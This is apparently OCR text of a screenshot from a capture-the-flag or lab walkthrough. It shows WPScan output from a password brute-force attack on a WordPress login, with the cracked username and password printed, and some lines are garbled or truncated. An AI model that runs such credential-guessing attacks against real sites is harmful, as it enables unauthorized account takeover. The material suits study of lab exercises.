 [+] Performing password attack on Wp Login against 1 user/s
Trying angela / 220152f53a820768359865c6afae8cf1c2 Time: 00:00:58 <> (1048 / 11451)  9.1
Trying angela / 2251f5c33ac2206472d3744abcf6eae5d9 Time: 00:01:01 <> (1103 / 11451)  9.6
Trying angela / 22845354632a51833ff057cfe5a7f937c9 Time: 00:01:04 <> (1145 / 11451)  9.9
Trying angela / 22d0697ca8094528be96d73a6a05fc3a69 Time: 00:01:06 <> (1178 / 11451) 10.2
[SUCCESS] - angela / 252Fmrrobot
Trying angela / 252Fmrrobot Time: 00:01:18 <                > (1405 / 12856) 10.92%  ET
[!] Valid Combinations Found:
| Username: angela, Password: 252Fmrrobot
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan
er
[+] Finished: Tue Oct 17 00:56:33 2023
[+] Requests Done: 1700
[+] Cached Requests: 29
[+] Data Sent: 588.708 KB
[+] Data Received: 6.152 MB
[+] Memory used: 228.332 MB
[+] Elapsed time: 00:01:40